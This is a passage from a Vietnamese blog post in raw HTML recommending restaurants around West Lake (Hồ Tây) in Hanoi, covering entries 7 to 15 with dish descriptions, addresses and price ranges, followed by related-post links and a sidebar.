</strong><strong>Ad:</strong> 685 Lạc Long Quân- Tây Hồ- Hà Nội<br>
<strong>Fanpage:</strong> https://www.facebook.com/laucuadong685laclongquan/</p>
<h2>
<span class="ez-toc-section" id="7_Nha_hang_Beirut_Restaurant"></span>7. Nhà hàng Beirut Restaurant<span class="ez-toc-section-end"></span>
</h2>
<p>Nhà hàng Beirut Restaurant đem đến sự mới lạ trong sự đa dạng ẩm thực của các quán ăn Hồ Tây với ẩm thực Trung Đông độc đáo. Những món ăn mang đậm bản sắc của vùng Địa Trung Hải đã khiến không biết bao nhiêu thực khách phải mê mẩn nơi đây.</p>
<figure id="attachment_2359" aria-describedby="caption-attachment-2359" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2359" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-6-jpg-1.jpeg" alt="Món Hummus nổi tiếng của Beirut Restaurant " width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-6-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-6-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-6-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-6-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2359" class="wp-caption-text">Món Hummus nổi tiếng của Beirut Restaurant</figcaption></figure>
<p>Đến với nhà hàng này, bạn sẽ có cơ hội thưởng thức món Hummus truyền thống với tuổi đời cả nghìn năm của người Trung Đông. Ngoài ra, các món Salad cho đến Cánh gà nướng; Thịt cừu nướng; thịt bò hay Cá hồi nướng trên than bạch dương đều là những điểm nhấn đặc biệt mà bạn không nên bỏ qua khi đến nơi này.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> 37 Xuân Diệu, Q. Tây Hồ, Tp. Hà Nội<br>
<strong>Website:</strong> https://beirut.com.vn/</p>
<h2>
<span class="ez-toc-section" id="8_Potomac_%E2%80%93_Vong_Ba_Lau"></span>8. Potomac &#8211; Vọng Ba Lâu<span class="ez-toc-section-end"></span>
</h2>
<p>Nghe cái tên có vẻ khá là tây những quán ăn ngon ở khu vực Hồ Tây này lại chuyên phục vụ rất nhiều món ăn dân dã của Việt Nam. Một số món có thể kể đến như nem rán; ốc hấp lá chanh; mực hấp hành gừng; đùi gà nướng sốt nấm; bánh tôm nóng; cá lăng hấp nấm; sườn nướng; miến; salad&#8230; Tất cả đều được chế biến tỉ mỹ từ các nguyên liệu tươi ngon nên hương vị khá là chuẩn và hấp dẫn.</p>
<p>Các món ăn tại Potomac &#8211; Vọng Ba Lâu vừa đa dạng và lại vừa ngon miệng nên khó có thực khách nào phàn nàn. Tuy vậy, nhưng đĩa thức ăn của nhà hàng này lại không được đầy đặn cho lắm, ăn khá là nhanh hết.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Địa chỉ:</strong> số 11A Nguyễn Đình Thi, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 20.000 &#8211; 300.000 đồng</p>
<h2>
<span class="ez-toc-section" id="9_Lau_Huou_Nai_Hoang_Anh"></span>9. Lẩu Hươu Nai Hoàng Anh<span class="ez-toc-section-end"></span>
</h2>
<p>Những hương vị tuyệt vời của núi rừng chính là điểm thu hút đắt giá của quán ăn này. Trong những quán ăn ngon ở Tây Hồ và cả Hà Nội, bạn sẽ không dễ gì tìm kiếm được một nơi chuyên về thịt nai rừng như ở đây.</p>
<figure id="attachment_2360" aria-describedby="caption-attachment-2360" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2360" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-7-jpg-1.jpeg" alt="Quán ăn ngon Hồ Tây 4" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-7-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-7-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-7-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-7-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2360" class="wp-caption-text">Lẩu hươu nai đặc sắc tại nhà hàng này</figcaption></figure>
<p>Lẩu nai tại quán Hoàng Anh được chế bến khá công phu và ngon miệng. Nhờ sơ chế kỹ lưỡng nên thịt nai khi nấu không bị tanh, thịt mềm và ngọt, gia vị thấm đẫm trong từng thớ thịt là thực khác say mê đến miếng cuối cùng.</p>
<p>Ngoài lẩu nai, những món đi kèm như nộm xoài bì nai; nai xào sả ớt; rau củ trộn; khoai tây chiên&#8230; cũng rất hấp dẫn. Hãy một lần ghé đến nơi đây để tận hưởng sự tuyệt vời của món ăn nhé!</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 10, ngõ 399 Âu Cơ, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 50.000 &#8211; 300.000 đồng</p>
<h2>
<span class="ez-toc-section" id="10_Al_Frescos_%E2%80%93_quan_an_ngon_Ho_Tay"></span>10. Al Fresco’s – quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Với sự chắt lọc tinh hoa ẩm thực của nhiều nơi trên thế giới , Al Fresco’s như một kho tàng ẩm thực mà ai cũng muốn khám phá.</p>
<p>Đến đây, bạn sẽ được thưởng thức những món ăn mang đậm hương vị Âu – Á độc đáo như: Pizza; Mì Ý; Burger; các món Mexico; Sườn nướng sốt BBQ; bánh Socola nướng chảy…</p>
<p>Chỉ với mức giá từ 185.000 đến 395.000 đồng/người, bạn đã có thể thưởng thức đa dạng văn hóa ẩm thực trong một không gian sang trọng và ấm cúng. Đây sẽ là sự lựa chọn tuyệt vời cho các buổi hẹn hò, liên hoan hay tiếp khách,…</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> 62 Xuân Diệu, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 185.000 &#8211; 395.000 đồng/người<br>
<strong>Website:</strong> https://www.alfrescos.com.vn/</p>
<h2>
<span class="ez-toc-section" id="11_Quan_banh_gio_Co_Beo_%E2%80%93_quan_an_ngon_Ho_Tay"></span>11. Quán bánh giò Cô Béo &#8211; quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Quán bánh giò Cô béo đặc biệt ngon với vỏ bánh mềm, dẻo, mùi gạo thơm nức mũi. Còn phần nhân thì vô cùng hấp dẫn và đầy đặn được làm từ thịt nạc băm cùng mộc nhĩ và nấm hương tạo nên hương vị rất đậm đà. Bánh ở đây thường được ăn kèm với chả cốm, nem chua, giò tai và dưa góp. Tất cả được sắp vào chung vào một đĩa trông rất hấp dẫn và ngon miệng.</p>
<figure id="attachment_2361" aria-describedby="caption-attachment-2361" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2361" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-8-jpg-1.jpeg" alt="Dĩa bánh giò đặc biệt tại quán Cô Béo" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-8-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-8-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-8-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-8-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2361" class="wp-caption-text">Dĩa bánh giò đặc biệt tại quán Cô Béo</figcaption></figure>
<p>Đặc biệt, bánh giò tại quán Cô Béo không sử dụng hóa chất để tăng độ dai của bánh nên rất đảm bảo vệ sinh, an toàn với sức khỏe các khách hàng.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 3 Thụy Khuê, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 10.000 &#8211; 25.000 đồng</p>
<h2>
<span class="ez-toc-section" id="12_JavaSeafood_Restaurant"></span>12. JavaSeafood Restaurant<span class="ez-toc-section-end"></span>
</h2>
<p>JavaSeafood Restaurant là một nơi chuyên phục vụ hải sản tươi ngon ở khu vực Quận Tây Hồ, Hà Nội.  Các món ăn hải sản nơi đây dạng và phong phú như mang cả biển khơi về thủ đô Hà Nội.</p>
<p>Đồ ăn tại nhà hàng Java Crawfish rất được lòng thực khách bởi độ tươi ngon và những loại nước sốt thần thánh. Đến đây bạn có thể dễ dàng thưởng thức những món ăn ngon từ tôm hấp chấm sốt, tôm hùm đất sốt kiểu Mỹ cho đến súp hải sản,&#8230; là một tín đồ hải sản chắc chắn bạn sẽ không thể bỏ qua quán ăn này phải không nào?</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> tầng 3, số 45 Làng Yên Phụ, Quận Tây Hồ, Hà Nội<br>
<strong>Fanpage:</strong> https://www.facebook.com/JavaSeafoodRestaurant/</p>
<h2>
<span class="ez-toc-section" id="13_La_Salsa_Lounge_Garden_Restaurant"></span>13. La Salsa Lounge &amp; Garden Restaurant<span class="ez-toc-section-end"></span>
</h2>
<p>La Salsa- một nhà hàng chuyên phục vụ các món ăn mặn của Tây Ban Nha, ở Hà Nội. Với những nét ẩm thực đặc sắc và mới lạ này, thật dễ hiểu khi nơi này trở thành một trong những quán ăn ngon Hồ Tây được yêu thích hiện nay.</p>
<figure id="attachment_2364" aria-describedby="caption-attachment-2364" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2364" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-9-jpg-1.jpeg" alt="Quán ăn ngon Hồ Tây 5" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-9-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-9-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-9-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-9-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2364" class="wp-caption-text">Bàn tiệc lãng mạn ở La Salsa Lounge &amp; Garden Restaurant</figcaption></figure>
<p>Ngoài những món ăn Tây Ban Nha đích thực, nơi đây còn phục vụ cả những món ăn Âu Châu cũng không kém phần hấp dẫn khác. Tất cả đã tạo nên một điểm đến thú vị cho cả khách du lịch, người nước ngoài sống tại Việt Nam và người dân bản địa.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> 53 Xuân Diệu , Tây Hồ , Hà Nội<br>
<strong>Facebook:</strong> https://www.facebook.com/Lasalsaxuandieu</p>
<h2>
<span class="ez-toc-section" id="14_Lau_Duc_Troc_%E2%80%93_quan_an_ngon_Ho_Tay"></span>14. Lẩu Đức Trọc – quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Lẩu Đức Trọc cũng là một trong số ít quán ăn ngon gần Hồ Tây mang lại những hương vị đậm đà của lẩu Việt.</p>
<p>Tại đây, thực khách sẽ được thưởng thức những món lẩu cực hấp dẫn được chế biến bởi bí quyết gia truyền như: lẩu riêu cua sườn sụn bò Mỹ thơm nồng; lẩu chim câu thanh mát; lẩu ếch ngọt vị đậm đà; lẩu thái chua cay ấm áp&#8230;</p>
<p>Ngoài ra, nơi đây còn có một thực đơn nhiều món nhắm siêu tuyệt khác như: Bê tái chanh; Ếch xào chua ngọt; Sụn gà rang muối; Sườn nướng; Chân gà quái thú;&#8230; Nghe thôi cũng đã thấy được sự đa dạng và phong phú trong cách chế biến tại đây rồi. Hy vọng tất cả chúng sẽ đáp ứng được nhu cầu của các thực khách sành ăn.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 15 Yên Phụ, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 20.000 &#8211; 250.000 đồng</p>
<h2>
<span class="ez-toc-section" id="15_Nan_N_Kabab_%E2%80%93_quan_an_ngon_Ho_Tay"></span>15. Nan N Kabab – quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Nan N Kabab là cái tên mang những hương vị đặc sắc và mới lạ của ẩm thực truyền thống Pakistan. Thực đơn nơi đây phong phú và đa dạng với các món ăn Đạo Hồi như: thịt nướng than nướng, bánh mì nan mới nướng. Ngoài ra, bạn cũng có thể chọn cho mình một món salad tươi chuẩn bị sẽ làm tăng sự thèm ăn của bạn.</p>
<figure id="attachment_2365" aria-describedby="caption-attachment-2365" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2365" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-10-jp-1.jpeg" alt="Quán ăn ngon Hồ Tây 6" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-10-jp-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-10-jp-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-10-jp-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-10-jp-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2365" class="wp-caption-text">Sét ăn Trung Đông dành cho hai người tai Nan N Kabab</figcaption></figure>
<p>Đến với Nan N Kabab, bạn còn được thưởng thức Trà Pakistan truyền thống rất thanh mát và độc đáo chỉ có ở nơi này. Hãy thử đến đây để có những trải nghiệm mới mẻ trong chuyến hành trình khám phá ẩm thực của mình nhé!</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> 49 Xuân Diệu , Q. Tây Hồ, Tp. Hà Nội<br>
<strong>Fanpage:</strong> https://www.facebook.com/nannkababvietnam1/</p>
<h2>
<span class="ez-toc-section" id="Ket"></span>Kết<span class="ez-toc-section-end"></span>
</h2>
<p>Những địa chỉ quán ăn ngon Hồ Tây mà mình vừa gợi ý liệu có làm hài lòng bạn. Tất cả chỉ có thể được chứng minh bằng những trải nghiệm thực tế. Đừng ngại ngùng thử một nét ẩm thực mới, biết đâu đó chúng sẽ là những hương vị khiến bạn khó quên nhất. Hãy thử và cho chúng mình biết cảm nhận của các bạn nhé!</p>
					</div>
<!-- .the_content -->
						<div class="post_tags">
					<a href="/chuyen-muc/ho-tay/" rel="tag">Hồ Tây</a><a href="/chuyen-muc/nha-hang/" rel="tag">nhà hàng</a><a href="/chuyen-muc/quan-an/" rel="tag">quán ăn</a><a href="/chuyen-muc/quan-an-ngon/" rel="tag">quán ăn ngon</a><a href="/chuyen-muc/quan-tay-ho/" rel="tag">quận Tây Hồ</a>				</div>
<!-- .post_tags -->
					</article><!-- #post-2345 -->
</div>
<!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt="" src="https://secure.gravatar.com/avatar/9a1a90cbc2be306868b94f504f3efdf1?s=300&#038;r=g" srcset="https://secure.gravatar.com/avatar/9a1a90cbc2be306868b94f504f3efdf1?s=600&#038;r=g 2x" class="avatar avatar-300 photo" height="300" width="300" loading="lazy" decoding="async">				</div>
<!-- .author_thumb -->
			</div>
<!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>admin</h3>
					</div>
<!-- .author_name -->
					<div class="author_desc">
											</div>
<!-- .author_desc -->
				</div>
<!-- .author_details -->
			</div>
<!-- .col -->
		</div>
<!-- .row -->
	</div>
<!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
<div class="nav-previous"><a href="/quan-an-ngon-quan-dong-da/" rel="prev">Prev</a></div>
<div class="nav-next"><a href="/nha-hang-an-do-tai-ha-noi/" rel="next">Next</a></div>
</div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/chan-ga-sa-tac-ha-noi/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/12/chan-ga-sa-tac-ha-noi-01-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 8 địa chỉ chân gà sả tắc Hà Nội siêu ngon" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/chan-ga-sa-tac-ha-noi/">Top 8 địa chỉ chân gà sả tắc Hà Nội siêu ngon</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/chan-ga-sa-tac-ha-noi/"><time class="entry-date published" datetime="2024-12-26T16:07:47+07:00">26 December, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/banh-can-ha-noi/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/12/toplisthanoi-6-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 5 Địa Điểm Thưởng Thức Bánh Căn Hà Nội Ngon Nhất" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/banh-can-ha-noi/">Top 5 Địa Điểm Thưởng Thức Bánh Căn Hà Nội Ngon Nhất</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/banh-can-ha-noi/"><time class="entry-date published updated" datetime="2024-12-13T14:43:54+07:00">13 December, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/quan-mi-tuong-den-ngon-o-ha-noi/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/12/toplisthanoi-2-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 7 quán mì tương đen ngon ở Hà Nội nhất định bạn phải thử" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/quan-mi-tuong-den-ngon-o-ha-noi/">Top 7 quán mì tương đen ngon ở Hà Nội nhất định bạn phải thử</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/quan-mi-tuong-den-ngon-o-ha-noi/"><time class="entry-date published updated" datetime="2024-12-06T16:00:38+07:00">6 December, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/top-8-dia-chi-quan-thit-tho-ha-noi-tuoi-ngon-chat-luong-nhat/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/10/toplisthanoi-5-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 8 địa chỉ quán thịt thỏ Hà Nội tươi ngon, chất lượng nhất" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/top-8-dia-chi-quan-thit-tho-ha-noi-tuoi-ngon-chat-luong-nhat/">Top 8 địa chỉ quán thịt thỏ Hà Nội tươi ngon, chất lượng nhất</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/bao-phuong/">Bảo Phương</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/top-8-dia-chi-quan-thit-tho-ha-noi-tuoi-ngon-chat-luong-nhat/"><time class="entry-date published updated" datetime="2024-10-31T17:18:23+07:00">31 October, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/top-9-quan-lau-ca-lang-ha-noi-duoc-thuc-khach-ua-thich-nhat/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/10/toplisthanoi-4-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 9 quán lẩu cá lăng Hà Nội được thực khách ưa thích nhất" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/top-9-quan-lau-ca-lang-ha-noi-duoc-thuc-khach-ua-thich-nhat/">Top 9 quán lẩu cá lăng Hà Nội được thực khách ưa thích nhất</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/bao-phuong/">Bảo Phương</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/top-9-quan-lau-ca-lang-ha-noi-duoc-thuc-khach-ua-thich-nhat/"><time class="entry-date published updated" datetime="2024-10-31T17:06:21+07:00">31 October, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="/top-10-quan-vit-nuong-ngon-ha-noi/">
			<figure class="imghover">
				<img width="800" height="450" src="/wp-content/uploads/2024/09/toplisthanoi-1-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Top 10 quán vịt nướng ngon Hà Nội nhất định bạn phải thử" decoding="async" loading="lazy">			</figure>
		</a>
										</div>
<!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="/am-thuc/" rel="category tag">Ẩm Thực</a></li>
	<li><a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a></li>
</ul>				</div>
<!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="/top-10-quan-vit-nuong-ngon-ha-noi/">Top 10 quán vịt nướng ngon Hà Nội nhất định bạn phải thử</a></h2>
								</div>
<!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/bao-phuong/">Bảo Phương</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/top-10-quan-vit-nuong-ngon-ha-noi/"><time class="entry-date published updated" datetime="2024-09-30T15:10:58+07:00">30 September, 2024</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
				 
							</div>
<!-- .card_content -->
						</div>
<!-- .card -->
					</div>
<!-- .col -->
								</div>
<!-- .row -->
		</div>
<!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div>
<!-- .col -->
							<div class="cm-col-lg-4 cm-col-12">
	<aside id="secondary" class="sidebar-widget-area">
		
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Bài viết mới nhất</h2></div>
		<ul>
											<li>
					<a href="/chan-ga-sa-tac-ha-noi/">Top 8 địa chỉ chân gà sả tắc Hà Nội siêu ngon</a>
											<span class="post-date">26 December, 2024</span>
									</li>
											<li>
					<a href="/mua-giay-dan-kinh-o-ha-noi/">Top 10 Địa điểm mua giấy dán kính ở Hà Nội uy tín nhất</a>
											<span class="post-date">25 December, 2024</span>
									</li>
											<li>
					<a href="/cua-hang-my-pham-nhat-tai-ha-noi/">Top 10 cửa hàng mỹ phẩm Nhật tại Hà Nội</a>
											<span class="post-date">16 December, 2024</span>
									</li>
											<li>
					<a href="/quan-ao-han-quoc-tai-ha-noi/">Top 10 Cửa hàng quần áo Hàn Quốc tại Hà Nội nhiều mẫu mã nhất</a>
											<span class="post-date">13 December, 2024</span>
									</li>
											<li>
					<a href="/banh-can-ha-noi/">Top 5 Địa Điểm Thưởng Thức Bánh Căn Hà Nội Ngon Nhất</a>
											<span class="post-date">13 December, 2024</span>
									</li>
					</ul>

		</div>
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1498191558470087" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1498191558470087" data-ad-slot="6649333781"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>	</aside><!-- #secondary -->
</div>
<!-- .col.sticky_portion -->
						</div>
<!-- .row -->
					</div>
<!-- .single-container -->
				</div>
<!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div>
<!-- #primary.content-area -->
	</div>
<!-- .inner-page-wrapper -->
</div>
<!-- .cm-container -->
</div>
<!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="tag_cloud-3" class="widget widget_tag_cloud">
<div class="widget-title"><h2>Categories</h2></div>
<div class="tagcloud">
<a href="/dich-vu/cong-nghe/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 12.09756097561pt;" aria-label="Công Nghệ (5 items)">Công Nghệ</a>
<a href="/cong-ty/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 15.256097560976pt;" aria-label="Công Ty (13 items)">Công Ty</a>
<a href="/du-lich/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 11.414634146341pt;" aria-label="Du Lịch (4 items)">Du Lịch</a>
<a href="/dich-vu/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 22pt;" aria-label="Dịch Vụ (87 items)">Dịch Vụ</a>
<a href="/dich-vu/tong-hop/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 20.292682926829pt;" aria-label="Dịch Vụ Tổng Hợp (54 items)">Dịch Vụ Tổng Hợp</a>
<a href="/giao-duc/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="Giáo Dục (1 item)">Giáo Dục</a>
